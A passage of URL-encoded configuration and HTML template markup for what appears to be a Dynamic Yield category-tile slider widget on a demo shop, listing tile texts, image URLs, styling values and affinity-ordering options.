n.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%